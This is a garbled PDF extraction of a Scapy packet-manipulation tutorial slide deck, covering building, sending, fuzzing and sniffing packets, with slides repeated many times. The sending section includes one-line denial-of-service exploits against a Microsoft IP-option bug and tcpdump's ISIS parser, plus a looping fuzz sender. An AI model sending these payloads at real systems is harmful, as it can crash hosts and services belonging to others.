- The idiom Layer in packet tests the presence of a layer
- The idiom packet[Layer] returns the asked layer
- The idiom packet[Layer:3] returns the third instance of the asked layer

#### Example

## if UDP in pkt: print pkt [UDP].chksum

The code is independant from lower layers. It will work the same whether pkt comes from PPP or from WE[P w](#page-51-0)i[th](#page-53-0) [80](#page-52-0)[2](#page-53-0)[.](#page-35-0)[1](#page-36-0)[q](#page-121-0)

<span id="page-52-0"></span> $\sum_{CR}$  $290$ 

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### Packet Manipulation Building and Dissecting

>>>

<span id="page-53-0"></span>

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### Packet Manipulation Building and Dissecting

 $\gg$  str(b)

'E\x00\x00(\x00\x01\x00\x00@\x06\xf0o\xc0\xa8\x08\x0e\xc0\xa8\x0 1\x01\x00\x14\x00P\x00\x00\x00\x00\x00\x00\x00\x00P\x03\x00\x00% \x1e\x00\x00'

>>>

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### Packet Manipulation Building and Dissecting

 $\gg$  str(b)

'E\x00\x00(\x00\x01\x00\x00@\x06\xf0o\xc0\xa8\x08\x0e\xc0\xa8\x0 1\x01\x00\x14\x00P\x00\x00\x00\x00\x00\x00\x00\x00P\x03\x00\x00% \x1e\x00\x00'

```
\gg IP(\lceil)
```

```
< IP version=4L ihl=5L tos=0x0 len=40 id=1 flags= frag=0L ttl=64
proto=TCP chksum=0xf06f src=192.168.8.14 dst=192.168.1.1
options='' |< TCP sport=20 dport=80 seq=0L ack=0L dataofs=5L
reserved=16L flags=FS window=0 chksum=0x251e urgptr=0 |>>
```
**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### Packet Manipulation Implicit Packets

>>>



**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

## Packet Manipulation Implicit Packets

>>> b.ttl=(10,14) >>>



**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

#### Packet Manipulation Implicit Packets

```
>>> b.ttl=(10,14)
>>> b.payload.dport=[80,443]
>>>
```


つへへ

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

#### Packet Manipulation Implicit Packets

 $>>$  b.ttl= $(10.14)$ >>> b.payload.dport=[80,443] >>> [k for k in b]  $\lceil$ < IP ttl=10 proto=TCP dst=192.168.1.1 |< TCP dport=80 flags=FS |>>, < IP ttl=10 proto=TCP  $\frac{dst=192.168.1.1}{68.1.1}$  |< TCP dport=443 flags=FS |>>,  $\langle$  IP ttl=11 proto=TCP dst=192.168.1.1  $\langle$  TCP dport=80 flags=FS  $\rangle$ ,  $\langle$  IP ttl=11 proto=TCP dst=192.168.1.1  $\langle$  TCP dport=443 flags=FS  $\rangle$ ,  $\times$  IP ttl=12 proto=TCP  $\frac{dst=192.168.1.1}{3}$  |  $\times$  TCP dport=80 flags=FS |>>,  $\langle$  IP ttl=12 proto=TCP dst=192.168.1.1  $\langle$  TCP dport=443 flags=FS  $\rangle$ ,  $\langle$  IP ttl=13 proto=TCP dst=192.168.1.1  $\langle$  TCP dport=80 flags=FS  $\rangle$ >,  $\langle$  IP ttl=13 proto=TCP dst=192.168.1.1  $\langle$  TCP dport=443 flags=FS  $\rangle$ >, < IP ttl=14 proto=TCP dst=192.168.1.1 |< TCP dport=80 flags=FS |>>,  $\langle$  IP ttl=14 proto=TCP dst=192.168.1.1  $\langle$  TCP dport=443 flags=FS  $\langle$  >>]



**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

# PS/PDF packet dump

## >>> pkt.psdump() >>> pkt.pdfdump()



## Some stuff you can do on a packet

- $\bullet$  str(pkt) to assemble the packet
- hexdump(pkt) to have an hexa dump
- $\bullet$  1s(pkt) to have the list of fields values
- pkt.summary() for a one-line summary
- pkt.show() for a developped view of the packet
- pkt.show2() same as show but on the assembled packet (checksum is calculated, for instance)
- pkt.sprintf() fills a format string with fields values of the packet
- pkt.decode payload as() changes the way the payload is decoded
- pkt.psdump() draws a postscript with explained dissection
- pkt.pdfdump() draws a PDF with explained dissection
- pkt.command() return a Scapy command that can generate FADS the packet

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

## The sprintf() method

Thanks to the sprintf() method, you can

- make your own summary of a packet
- abstract lower layers and focus on what's interesting

#### Example

```
>>> a = IP(dst="192.168.8.1",ttl=12)/UDP(dport=123)
>>> a.sprintf("The source is %IP.src%")
'The source is 192.168.8.14'
```
- $\bullet$  "%", "{" and "}" are special characters
- they are replaced by "%%", "%(" and "%)"

<span id="page-63-0"></span>**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

## **Configuration**

```
>>> conf
checkPTD = 1checkIPsrc = 1
color_theme = <class scapy.DefaultTheme at 0xb7eef86c>
except_fitter = ''histfile = '/home/bbi/.scapy_history'iface = 'eth0'nmap_base = '/usr/share/nmap/nmap-os-fingerprints'
p0f_base = '/etc/p0f.fp'
\frac{1}{2} route =
Network Netmask Gateway Iface
127.0.0.0 255.0.0.0 0.0.0.0 lo
172.17.2.4 255.255.255.255 192.168.8.2 eth0
192.168.8.0 255.255.255.0 0.0.0.0 eth0
0.0.0.0 0.0.0.0 192.168.8.1 eth0
session = ''
sniff_promisc = 0
wepkey = '
```
**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

# Sending

>>>

<span id="page-64-0"></span>

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

## Sending

 $\gg$  send(b) .......... Sent 10 packets. >>>

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

 $\leftarrow$   $\Box$   $\rightarrow$ 

## Sending

```
\gg send(b)
..........
Sent 10 packets.
\gg send([b] *3)
..............................
Sent 30 packets.
>>>
```
**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

## Sending

```
\gg send(b)
..........
Sent 10 packets.
\gg send([b] *3)
..............................
Sent 30 packets.
>>> send(b,inter=0.1,loop=1)
...........................^C
Sent 27 packets.
>>>
```
 $\left\langle \right\rangle$  .  $\square$ 

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

## Sending

```
\gg send(b)
..........
Sent 10 packets.
\gg send([b] *3)
..............................
Sent 30 packets.
>>> send(b,inter=0.1,loop=1)
...........................^C
Sent 27 packets.
>>> sendp("I'm travelling on Ethernet ", iface="eth0")
```
<span id="page-68-0"></span> $\Box$ 

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

## Sending

```
\gg send(b)
..........
Sent 10 packets.
\gg send([b]*3)
..............................
Sent 30 packets.
>>> send(b,inter=0.1,loop=1)
...........................^C
Sent 27 packets.
>>> sendp("I'm travelling on Ethernet ", iface="eth0")
```
#### tcpdump output:

```
01:55:31.522206 61:76:65:6c:6c:69 > 49:27:6d:20:74:72,
ethertype Unknown (0x6e67), length 27:
4927 6d20 7472 6176 656c 6c69 6e67 206f I'm.travelling.o
                                                           \sum_{CR}6e20 4574 6865 726e 6574 20 n.Ethernet.
                                                           200
```
<span id="page-70-0"></span>**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

# Sending

Microsoft IP option DoS proof of concept is 115 lines of C code (without comments)

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

# Sending

- Microsoft IP option DoS proof of concept is 115 lines of C code (without comments)
- The same with Scapy:

```
send(IP(dst="target",options="\x02\x27"+"X"*38)/TCP())
```
**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

# Sending

- Microsoft IP option DoS proof of concept is 115 lines of C code (without comments)
- The same with Scapy:

send(IP(dst="target",options="\x02\x27"+"X"\*38)/TCP())

**• tcpdump isis\_print() Remote Denial of Service Exploit :** 225 lines

# Sending

- Microsoft IP option DoS proof of concept is 115 lines of C code (without comments)
- The same with Scapy:

send(IP(dst="target",options="\x02\x27"+"X"\*38)/TCP())

- o tcpdump isis\_print() Remote Denial of Service Exploit : 225 lines
- The same with Scapy:

```
send( IP(dst="1.1.1.1")/GRE(proto=254)/'\x83\x1b \x01\x06\x12\x0
\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\x01\x07 \x00\x00'
)
```
**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)



- The fuzz() function will transform a packet into a *fuzzy* packet.
- The *fuzzy* packet can be sent in loop

#### Example

>>> IP(dst="target")/fuzz( UDP()/NTP(version=4) ) < IP frag=0 proto=UDP dst=<Net target> |< UDP sport=ntp dport=ntp  $\vert$ < NTP version=4  $\vert$ >>> >>> send(\_, loop=1, verbose=0)

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### Sniffing and PCAP file format interface

>>>



**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### Sniffing and PCAP file format interface

>>> sniff(count=5,filter="tcp")



**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### Sniffing and PCAP file format interface

```
>>> sniff(count=5,filter="tcp")
< Sniffed: UDP:0 TCP:5 ICMP:0 Other:0>
>>>
```


 $\leftarrow$   $\Box$ 

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

```
>>> sniff(count=5,filter="tcp")
< Sniffed: UDP:0 TCP:5 ICMP:0 Other:0>
```

```
>>> sniff(count=2, prn=lambda x:x.summary())
```


**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### Sniffing and PCAP file format interface

>>> sniff(count=5,filter="tcp") < Sniffed: UDP:0 TCP:5 ICMP:0 Other:0> >>> sniff(count=2, prn=lambda x:x.summary()) Ether / IP / TCP 42.2.5.3:3021 > 192.168.8.14:22 PA / Raw

```
>>> sniff(count=5,filter="tcp")
< Sniffed: UDP:0 TCP:5 ICMP:0 Other:0>
>>> sniff(count=2, prn=lambda x:x.summary())
Ether / IP / TCP 42.2.5.3:3021 > 192.168.8.14:22 PA / Raw
Ether / IP / TCP 192.168.8.14:22 > 42.2.5.3:3021 PA / Raw
< Sniffed: UDP:0 TCP:2 ICMP:0 Other:0>
>>>
```

```
>>> sniff(count=5,filter="tcp")
< Sniffed: UDP:0 TCP:5 ICMP:0 Other:0>
>>> sniff(count=2, prn=lambda x:x.summary())
Ether / IP / TCP 42.2.5.3:3021 > 192.168.8.14:22 PA / Raw
Ether / IP / TCP 192.168.8.14:22 > 42.2.5.3:3021 PA / Raw
< Sniffed: UDP:0 TCP:2 ICMP:0 Other:0>
\gg a=
>>>
```

```
>>> sniff(count=5,filter="tcp")
< Sniffed: UDP:0 TCP:5 ICMP:0 Other:0>
>>> sniff(count=2, prn=lambda x:x.summary())
Ether / IP / TCP 42.2.5.3:3021 > 192.168.8.14:22 PA / Raw
Ether / IP / TCP 192.168.8.14:22 > 42.2.5.3:3021 PA / Raw
< Sniffed: UDP:0 TCP:2 ICMP:0 Other:0>
\gg a=
\gg a.summary()
Ether / IP / TCP 42.2.5.3:3021 > 192.168.8.14:22 PA / Raw
Ether / IP / TCP 192.168.8.14:22 > 42.2.5.3:3021 PA / Raw
>>>
```

```
>>> sniff(count=5,filter="tcp")
< Sniffed: UDP:0 TCP:5 ICMP:0 Other:0>
>>> sniff(count=2, prn=lambda x:x.summary())
Ether / IP / TCP 42.2.5.3:3021 > 192.168.8.14:22 PA / Raw
Ether / IP / TCP 192.168.8.14:22 > 42.2.5.3:3021 PA / Raw
< Sniffed: UDP:0 TCP:2 ICMP:0 Other:0>
\gg a=
\gg a.summary()
Ether / IP / TCP 42.2.5.3:3021 > 192.168.8.14:22 PA / Raw
Ether / IP / TCP 192.168.8.14:22 > 42.2.5.3:3021 PA / Raw
>>> wrpcap("/tmp/test.cap", a)
>>>
```

```
>>> sniff(count=5,filter="tcp")
< Sniffed: UDP:0 TCP:5 ICMP:0 Other:0>
>>> sniff(count=2, prn=lambda x:x.summary())
Ether / IP / TCP 42.2.5.3:3021 > 192.168.8.14:22 PA / Raw
Ether / IP / TCP 192.168.8.14:22 > 42.2.5.3:3021 PA / Raw
< Sniffed: UDP:0 TCP:2 ICMP:0 Other:0>
\gg a=
\gg a.summary()
Ether / IP / TCP 42.2.5.3:3021 > 192.168.8.14:22 PA / Raw
Ether / IP / TCP 192.168.8.14:22 > 42.2.5.3:3021 PA / Raw
>>> wrpcap("/tmp/test.cap", a)
>>> rdpcap("/tmp/test.cap")
< test.cap: UDP:0 TCP:2 ICMP:0 Other:0>
>>>
```

```
>>> sniff(count=5,filter="tcp")
< Sniffed: UDP:0 TCP:5 ICMP:0 Other:0>
>>> sniff(count=2, prn=lambda x:x.summary())
Ether / IP / TCP 42.2.5.3:3021 > 192.168.8.14:22 PA / Raw
Ether / IP / TCP 192.168.8.14:22 > 42.2.5.3:3021 PA / Raw
< Sniffed: UDP:0 TCP:2 ICMP:0 Other:0>
\gg a=
\gg a.summary()
Ether / IP / TCP 42.2.5.3:3021 > 192.168.8.14:22 PA / Raw
Ether / IP / TCP 192.168.8.14:22 > 42.2.5.3:3021 PA / Raw
>>> wrpcap("/tmp/test.cap", a)
>>> rdpcap("/tmp/test.cap")
< test.cap: UDP:0 TCP:2 ICMP:0 Other:0>
>> a[0]< Ether dst=00:12:2a:71:1d:2f src=00:02:4e:9d:db:c3 type=0EADOS
```
**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

# Sniffing and Pretty Printing

>>>

<span id="page-86-0"></span>

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

## Sniffing and Pretty Printing

>>> sniff(  $prn =$  lambda x: \ x.sprintf("%IP.src% > %IP.dst% %IP.proto%") )

<span id="page-88-0"></span>**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

## Sniffing and Pretty Printing

```
\gg sniff( prn = lambda x: \
  x.sprint(f("%IP.src% > %IP.dst% %IP.proto%") )192.168.8.14 > 192.168.8.1 ICMP
192.168.8.1 > 192.168.8.14 ICMP
192.168.8.14 > 192.168.8.1 ICMP
192.168.8.1 > 192.168.8.14 ICMP
>>>
```
### Sniffing and Pretty Printing

```
\gg sniff( prn = lambda x: \
  x.sprint(f("%IP.src% > %IP.dst% %IP.proto%") )192.168.8.14 > 192.168.8.1 ICMP
192.168.8.1 > 192.168.8.14 ICMP
192.168.8.14 > 192.168.8.1 ICMP
192.168.8.1 > 192.168.8.14 ICMP
>>> a=sniff(iface="wlan0",prn=lambda x: \
  x.sprint(f("%Dot 11.addr2", ")+("#"*(x.signa1/8)))
```
<span id="page-89-0"></span>

## Sniffing and Pretty Printing

```
\gg sniff( prn = lambda x: \
  x.sprint("%IP.src% > %IP.dst% %IP.proto%") )192.168.8.14 > 192.168.8.1 ICMP
192.168.8.1 > 192.168.8.14 ICMP
192.168.8.14 > 192.168.8.1 ICMP
192.168.8.1 > 192.168.8.14 ICMP
>>> a=sniff(iface="wlan0",prn=lambda x: \
  x.sprint(f("%Dot 11.addr2", ")+("#"*(x.signa1/8)))00:06:25:4b:00:f3 ######################
00:04:23:a0:59:bf #########
00:04:23:a0:59:bf #########
00:06:25:4b:00:f3 #######################
00:0d:54:99:75:ac #################
00:06:25:4b:00:f3 #######################
```
<span id="page-90-0"></span>Requires wlan0 interface to provide Prism h[ea](#page-89-0)[de](#page-91-0)[rs](#page-85-0),

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### Packet Lists Manipulation

- The result of a sniff, pcap reading, etc. is a list of packets
- The result of a probe is a list of couples (packet sent, packet received) and a list of unanswered packets
- <span id="page-91-0"></span>Each result is stored in a special object that can be manipulated

#### Packet Lists Manipulation Different Kinds of Packet Lists

PacketList: vanilla packet lists Dot11PacketList: 802.11 oriented stats, toEthernet() method SndRcvList: vanilla lists of (send,received) couples ARPingResult: ARPing oriented show() TracerouteResult: traceroute oriented show(), graph() method for graphic representation, world\_trace() for localized path



**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### **Conversations**

- $\gg$  a = sniff()
- >>> a.conversations()



 $\leftarrow$   $\Box$ 

EADS

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

# PS/PDF dump



<span id="page-94-0"></span> $\blacksquare$ 

**EADS** 

# **Methods**

- summary() displays a list of summaries of each packet
- $\bullet$  nsummary() same as previous, with the packet number
- conversations() displays a graph of conversations
- show() displays the prefered representation (usually nsummary())
- **•** filter() returns a packet list filtered with a lambda function
- hexdump() returns a hexdump of all packets
- hexraw() returns a hexdump of the Raw layer of all packets
- padding() returns a hexdump of packets with padding
- nzpadding() returns a hexdump of packets with non-zero padding
- plot() plots a lambda function applied to the packet list
- <span id="page-95-0"></span>**FADS** make table() displays a table accordin[g](#page-94-0) t[o](#page-96-0) [a](#page-94-0) [la](#page-95-0)[m](#page-96-0)[b](#page-36-0)[d](#page-121-0)[a](#page-122-0) [f](#page-24-0)[u](#page-25-0)[n](#page-137-0)[c](#page-138-0)[ti](#page-0-0)[on](http://www.eads.net)

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### Packet Lists Manipulation **Operators**

- A packet list can be manipulated like a list
- You can add, slice, etc.

#### Example

<span id="page-96-0"></span>

#### Packet Lists Manipulation Using tables

- Tables represent a packet list in a  $z = f(x, y)$  fashion.
- PacketList.make\_table() takes a  $\lambda : p \longrightarrow [x(p), y(p), z(p)]$
- For SndRcvList :  $\lambda$  :  $(s, r) \rightarrow [x(s, r), y(s, r), z(s, r)]$
- They make a 2D array with  $z(p)$  in cells, organized by  $x(p)$ horizontally and  $y(p)$  vertically.

#### Example



**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

#### Sending and Receiving Return first answer

>>>



**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

#### Sending and Receiving Return first answer

>>> sr1( IP(dst="192.168.8.1")/ICMP() )



**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### Sending and Receiving Return first answer

```
>>> sr1( IP(dst="192.168.8.1")/ICMP() )
Begin emission:
..Finished to send 1 packets.
.*
Received 4 packets, got 1 answers, remaining 0 packets
< IP version=4L ihl=5L tos=0x0 len=28 id=46681 flags= frag=0L
 ttl=64 proto=ICMP chksum=0x3328 src=192.168.8.1
 dst=192.168.8.14 options='' |< ICMP type=echo-reply code=0
 chksum=0xffff id=0x0 seq=0x0 \vert < Padding load='\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x91\xf49\xea' |>>>
```
**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### Sending and Receiving Return first answer

```
>>> sr1( IP(dst="192.168.8.1")/ICMP() )
Begin emission:
..Finished to send 1 packets.
.*
Received 4 packets, got 1 answers, remaining 0 packets
< IP version=4L ihl=5L tos=0x0 len=28 id=46681 flags= frag=0L
 ttl=64 proto=ICMP chksum=0x3328 src=192.168.8.1
 dst=192.168.8.14 options='' \vert<ICMP type=echo-reply code=0
 chksum=0xffff id=0x0 seq=0x0 \vert< Padding load='\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x91\xf49\xea' |>>>
```
Compare this result to hping's one :

